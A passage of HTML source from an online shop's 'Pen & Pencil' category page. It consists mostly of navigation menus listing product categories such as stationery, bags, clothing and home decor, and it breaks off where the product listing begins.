                                        <a href="https://www.lecomptoiramericain.com/en/398-miner-lunch-box" title="Miner Lunch box " class="img">
                                            Miner Lunch box  
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/236-bar-cocktails-made-in-usa" title="Bar &amp; Cocktails" class="img">
                                Bar &amp; Cocktails 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/360-growlers" title="Growlers" class="img">
                                            Growlers 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/357-bottle-opener" title="Bottle opener" class="img">
                                            Bottle opener 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/367-bar-accessories" title="Bar accessories" class="img">
                                            Bar accessories 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/356-shaker-accessories" title="Shaker &amp; Accessories" class="img">
                                            Shaker &amp; Accessories 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/355-glass-mug-beer-glass" title="Glass mug &amp; Beer glass" class="img">
                                            Glass mug &amp; Beer glass 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/183-garden" title=" Garden" class="img">
                                 Garden 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/406-bird-feeder" title="Bird Feeder" class="img">
                                            Bird Feeder 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/408-garden-slate" title="Garden slate" class="img">
                                            Garden slate 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/530-pets-accessories" title="Pets accessories" class="img">
                                            Pets accessories 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/229-american-sports-decor" title="American Sports decor" class="img">
                                American Sports decor 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/364-hand-painted-canoe-paddles" title="Hand painted canoe paddles" class="img">
                                            Hand painted canoe paddles 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/365-lemon-ball-baseball" title="LEMON BALL™ baseball" class="img">
                                            LEMON BALL™ baseball 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/458-baseball-bat" title="Baseball Bat" class="img">
                                            Baseball Bat 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/361-pennants-and-flags" title="Pennants and flags" class="img">
                                            Pennants and flags 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/186-wall-decor" title="Wall decor" class="img">
                                Wall decor 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/339-vintage-wooden-painted-signs" title="Vintage wooden painted signs" class="img">
                                            Vintage wooden painted signs 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/340-metal-signs" title="Metal signs" class="img">
                                            Metal signs 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/341-giclee-art-prints" title="Giclée Art prints" class="img">
                                            Giclée Art prints 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/346-cardboard-model-kit" title="Cardboard Model kit" class="img">
                                Cardboard Model kit 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/347-water-tank" title="Water Tank" class="img">
                                            Water Tank 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/349-billboard-model-kit" title="Billboard Model Kit" class="img">
                                            Billboard Model Kit 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/373-hardware-tools" title="Hardware &amp; Tools" class="img">
                                Hardware &amp; Tools 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/374-dust-pan" title="Dust pan" class="img">
                                            Dust pan 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/401-scissors" title="Scissors" class="img">
                                            Scissors 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.lecomptoiramericain.com/en/12-office" target="_self">

                    
                    <span class="menu-title">Stationery</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1680598522">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.lecomptoiramericain.com/en/12-office" title="Stationery" class="img">
                            Stationery 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/279-notebook" title="Notebook" class="img">
                                Notebook 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/164-field-notes-notebook" title="FIELD NOTES™ Notebooks " class="img">
                                            FIELD NOTES™ Notebooks  
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/173-rite-in-the-rain-waterproof-notebook" title="Rite in the Rain™ Waterproof  notebook" class="img">
                                            Rite in the Rain™ Waterproof  notebook 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/168-word" title="WORD™" class="img">
                                            WORD™ 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/464-hester-cook" title="HESTER &amp; COOK™" class="img">
                                            HESTER &amp; COOK™ 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/471-write-notepads-co" title="WRITE NOTEPADS &amp; CO™" class="img">
                                            WRITE NOTEPADS &amp; CO™ 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/485-hellcats" title="HELLCATS™" class="img">
                                            HELLCATS™ 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/507-pad" title="Pad" class="img">
                                Pad 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/508-legal-pad" title="Legal Pad" class="img">
                                            Legal Pad 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/509-note-pad" title="Note pad" class="img">
                                            Note pad 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/88-pen-pencil" title="Pen &amp; Pencil" class="img">
                                Pen &amp; Pencil 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/506-pen" title="Pen" class="img">
                                            Pen 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/275-pencil" title="Pencil " class="img">
                                            Pencil  
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/277-mecanical-pencil" title="Mecanical pencil" class="img">
                                            Mecanical pencil 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/281-desk-accessories" title="Desk accessories" class="img">
                                Desk accessories 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/305-pen-pencil-organiser" title="Pen &amp; pencil organiser" class="img">
                                            Pen &amp; pencil organiser 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/308-embossed-vintage-metal-signs" title="Embossed vintage metal signs" class="img">
                                            Embossed vintage metal signs 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/309-desk-accessories" title="Desk accessories" class="img">
                                            Desk accessories 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/33-greeting-cards" title="Greeting cards " class="img">
                                Greeting cards  
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/484-stickers" title="Stickers" class="img">
                                            Stickers 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/496-magnets" title="Magnets" class="img">
                                            Magnets 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/270-greeting-cards" title="Greeting cards" class="img">
                                            Greeting cards 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/271-birthday" title="Birthday" class="img">
                                            Birthday 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/272-birth" title="Birth" class="img">
                                            Birth 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/273-celebrations" title="Celebrations" class="img">
                                            Celebrations 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/274-love" title="Love" class="img">
                                            Love 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/483-correspondance" title="Correspondance" class="img">
                                            Correspondance 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.lecomptoiramericain.com/en/9-bags" target="_self">

                    
                    <span class="menu-title">Bags</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1680598542">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.lecomptoiramericain.com/en/9-bags" title="BAGS" class="img">
                            BAGS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/91-canvas-printed-bag" title="Flour Sack" class="img">
                                Flour Sack 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/66-bags-made-in-usa" title="Tote bag" class="img">
                                            Tote bag 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/417-tote-bag-by-will-leather-goods" title="Tote bag by WILL LEATHER GOODS" class="img">
                                            Tote bag by WILL LEATHER GOODS 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/418-tote-bag-by-mn-davis-son" title="Tote bag by MN DAVIS &amp; SON" class="img">
                                            Tote bag by MN DAVIS &amp; SON 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/419-tote-bag-by-layerxlayer" title="Tote bag by LAYERxLAYER" class="img">
                                            Tote bag by LAYERxLAYER 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/420-tote-bag-by-steele-canvas" title="Tote bag by STEELE CANVAS" class="img">
                                            Tote bag by STEELE CANVAS 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/52-leather-accessories" title=" Leather accessories" class="img">
                                 Leather accessories 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/412-portes-cartes" title="Portes cartes" class="img">
                                            Portes cartes 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/414-couverture-de-carnet" title="Couverture de carnet" class="img">
                                            Couverture de carnet 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/521-passport-vinyl-cover" title="Passport vinyl cover" class="img">
                                            Passport vinyl cover 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/172-bags" title="Bags" class="img">
                                Bags 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/149-passport-holder" title="&quot;must have&quot; for a trip" class="img">
                                            &quot;must have&quot; for a trip 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/191-photo-computer-bag" title="Photo &amp; Computer bag" class="img">
                                            Photo &amp; Computer bag 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/311-pouches" title="Pouches" class="img">
                                Pouches 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/313-pen-pencil-pouches" title="Pen &amp; Pencil pouches" class="img">
                                            Pen &amp; Pencil pouches 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/314-grandes-trousses" title="Grandes Trousses" class="img">
                                            Grandes Trousses 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/315-tool-bags" title="Tool bags" class="img">
                                            Tool bags 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/481-etui-a-lunettes" title="Etui à lunettes" class="img">
                                            Etui à lunettes 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.lecomptoiramericain.com/en/11-clothing-accessories" target="_self">

                    
                    <span class="menu-title">Clothing &amp; Accessories</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1680598559">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.lecomptoiramericain.com/en/11-clothing-accessories" title="CLOTHING &amp; ACCESSORIES" class="img">
                            CLOTHING &amp; ACCESSORIES 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/387-accessories" title="Accessories" class="img">
                                Accessories 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/212-gloves" title="Gloves" class="img">
                                            Gloves 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/48-square-ties-made-in-usa" title="Square &amp; Tie" class="img">
                                            Square &amp; Tie 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/388-organic-cotton-socks" title="Organic cotton socks" class="img">
                                            Organic cotton socks 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/515-cap" title="Cap" class="img">
                                            Cap 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/78-organic-tees-sweats-from-texas" title="T-Shirt &amp; sweatshirt" class="img">
                                T-Shirt &amp; sweatshirt 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/389-cotton-t-shirts" title="Cotton T shirts" class="img">
                                            Cotton T shirts 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/129-bracelet-necklace-made-in-usa" title="Bracelet &amp; Necklace" class="img">
                                Bracelet &amp; Necklace 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/409-bracelets" title="Bracelets" class="img">
                                            Bracelets 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/410-colliers" title="Colliers" class="img">
                                            Colliers 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/416-boites-a-pilules" title="Boites à pilules" class="img">
                                            Boites à pilules 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/482-pins" title="Pins" class="img">
                                            Pins 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/51-bandanas" title="Bandanas" class="img">
                                Bandanas 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/511-classic-bandanas" title="Classic Bandanas" class="img">
                                            Classic Bandanas 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/523-national-parks-bandanas" title="National Parks Bandanas" class="img">
                                            National Parks Bandanas 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/542-designer-bandanas" title="Designer bandanas" class="img">
                                            Designer bandanas 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
    <li data-menu-type="category" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://www.lecomptoiramericain.com/en/544-exclusive" target="_self">
                            
                            <span class="menu-title">EXCLUSIF</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '3716600115';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div>            </div>
    </div>
                  </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            
<nav data-depth="3" class="breadcrumb">
  <ol>
    
              
          <li>
                          <a href="https://www.lecomptoiramericain.com/en/"><span>Home</span></a>
                      </li>
        
              
          <li>
                          <a href="https://www.lecomptoiramericain.com/en/12-office"><span>Stationery</span></a>
                      </li>
        
              
          <li>
                          <span>Pen &amp; Pencil</span>
                      </li>
        
          
  </ol>
</nav>          
          <div class="row">
            
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3">
                                  

<div class="block-categories block block-highlighted hidden-sm-down">
  <h4 class="title_block"><a href="https://www.lecomptoiramericain.com/en/88-pen-pencil">Pen &amp; Pencil</a></h4>
  <div class="block_content">
    <ul class="category-top-menu">
      <li>
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://www.lecomptoiramericain.com/en/506-pen">Pen</a></li><li data-depth="0"><a href="https://www.lecomptoiramericain.com/en/275-pencil">Pencil </a></li><li data-depth="0"><a href="https://www.lecomptoiramericain.com/en/277-mecanical-pencil">Mecanical pencil</a></li></ul></li>
    </ul>
  </div>
</div>

                  
                              </div>
            

            
  <div id="content-wrapper" class=" left-column col-xs-12 col-sm-12 col-md-8 col-lg-9">
    
    
  <section id="main">

    
  <div id="js-product-list-header">
            <div class="block-category card card-block">
            <h1 class="h1">Pen &amp; Pencil</h1>
            <div class="block-category-inner">
                                                    <div class="category-cover">
                        <img src="https://www.lecomptoiramericain.com/c/88-category_default/pen-pencil.jpg" class="img-fluid" alt="PEN &amp; PENCIL MADE IN USA" loading="lazy" width="141" height="180">
                    </div>
                            </div>
        </div>
    </div>
  <!--    <div id="subcategories">
      <div class="row">
                  <div class="subcategory-block col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12">
            <div class="subcategory-image">
              <a href="https://www.lecomptoiramericain.com/en/506-pen" title="Pen" class="img">
                <img class="img-fluid" src="https://www.lecomptoiramericain.com/c/506-category_default/pen.jpg" alt="Pen"/>
              </a>
            </div>
            <div class="subcategory-meta">
              <h3><a class="subcategory-name" href="https://www.lecomptoiramericain.com/en/506-pen">Pen</a></h3> 
              <div class="subcategory-description"></div>   
            </div>
          </div>
                  <div class="subcategory-block col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12">
            <div class="subcategory-image">
              <a href="https://www.lecomptoiramericain.com/en/275-pencil" title="Pencil " class="img">
                <img class="img-fluid" src="https://www.lecomptoiramericain.com/c/275-category_default/pencil.jpg" alt="Pencil "/>
              </a>
            </div>
            <div class="subcategory-meta">
              <h3><a class="subcategory-name" href="https://www.lecomptoiramericain.com/en/275-pencil">Pencil </a></h3> 
              <div class="subcategory-description"></div>   
            </div>
          </div>
                  <div class="subcategory-block col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12">
            <div class="subcategory-image">
              <a href="https://www.lecomptoiramericain.com/en/277-mecanical-pencil" title="Mecanical pencil" class="img">
                <img class="img-fluid" src="https://www.lecomptoiramericain.com/c/277-category_default/mecanical-pencil.jpg" alt="Mecanical pencil"/>
              </a>
            </div>
            <div class="subcategory-meta">
              <h3><a class="subcategory-name" href="https://www.lecomptoiramericain.com/en/277-mecanical-pencil">Mecanical pencil</a></h3> 
              <div class="subcategory-description"></div>   
            </div>
          </div>
              </div>
    </div>
  -->


    
                    <div id="subcategories">
      <div class="row">
                  <div class="subcategory-block col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-6 col-sp-6">
            <div class="subcategory-image">
              <a href="https://www.lecomptoiramericain.com/en/506-pen" title="Pen" class="img">
                <img class="img-fluid" src="https://www.lecomptoiramericain.com/c/506-category_default/pen.jpg" alt="Pen"/>
              </a>
            </div>
            <div class="subcategory-meta">
              <h3><a class="subcategory-name" href="https://www.lecomptoiramericain.com/en/506-pen">Pen</a></h3> 
              <div class="subcategory-description"></div>   
            </div>
          </div>
                  <div class="subcategory-block col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-6 col-sp-6">
            <div class="subcategory-image">
              <a href="https://www.lecomptoiramericain.com/en/275-pencil" title="Pencil " class="img">
                <img class="img-fluid" src="https://www.lecomptoiramericain.com/c/275-category_default/pencil.jpg" alt="Pencil "/>
              </a>
            </div>
            <div class="subcategory-meta">
              <h3><a class="subcategory-name" href="https://www.lecomptoiramericain.com/en/275-pencil">Pencil </a></h3> 
              <div class="subcategory-description"></div>   
            </div>
          </div>
                  <div class="subcategory-block col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-6 col-sp-6">
            <div class="subcategory-image">
              <a href="https://www.lecomptoiramericain.com/en/277-mecanical-pencil" title="Mecanical pencil" class="img">
                <img class="img-fluid" src="https://www.lecomptoiramericain.com/c/277-category_default/mecanical-pencil.jpg" alt="Mecanical pencil"/>
              </a>
            </div>
            <div class="subcategory-meta">
              <h3><a class="subcategory-name" href="https://www.lecomptoiramericain.com/en/277-mecanical-pencil">Mecanical pencil</a></h3> 
              <div class="subcategory-description"></div>   
            </div>
          </div>
              </div>
    </div>
            
    
    

    <section id="products">
      
        <div>
          
            
<div id="js-product-list-top" class="products-selection">
  <div class="row">
    <div class="col-lg-6 col-md-3 hidden-sm-down total-products">     
      
        <div class="display">
          <div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="Grid"><i class="fa fa-th"></i></a></div>
          <div id="list" class="leo_list "><a rel="nofollow" href="#" title="List"><i class="fa fa-list-ul"></i></a></div>
        </div>
      
            	<p class="hidden-md-down">There are 36 products.</p>
        </div>
    <div class="col-lg-6 col-md-9">
      <div class="row sort-by-row">
        
          <span class="col-xl-3 hidden-lg-down sort-by">Sort by:</span>
<div class="col-sm-12 col-xs-12 col-md-12  col-lg-12 col-xl-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-label="Sort by selection"
    aria-haspopup="true"
    aria-expanded="false">
    Relevance    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.lecomptoiramericain.com/en/88-pen-pencil?order=product.position.asc"
        class="select-list current js-search-link"
      >
        Relevance
      </a>
          <a
        rel="nofollow"
        href="https://www.lecomptoiramericain.com/en/88-pen-pencil?order=product.name.asc"
        class="select-list js-search-link"
      >
        Name, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://www.lecomptoiramericain.com/en/88-pen-pencil?order=product.name.desc"
        class="select-list js-search-link"
      >
        Name, Z to A
      </a>
          <a
        rel="nofollow"
        href="https://www.lecomptoiramericain.com/en/88-pen-pencil?order=product.price.asc"
        class="select-list js-search-link"
      >
        Price, low to high
      </a>
          <a
        rel="nofollow"
        href="https://www.lecomptoiramericain.com/en/88-pen-pencil?order=product.price.desc"
        class="select-list js-search-link"
      >
        Price, high to low
      </a>
      </div>
</div>
        

              </div>
    </div>
    <div class="col-sm-12 hidden-md-up text-sm-center showing">
      Showing 1-36 of 36 item(s)
    </div>
  </div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            
          </div>
        

        <div>
          
            <div id="js-product-list">
  <div class="products">  
        

    
                    


<!-- Products list -->


<div  class="product_list grid  product-list-default ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
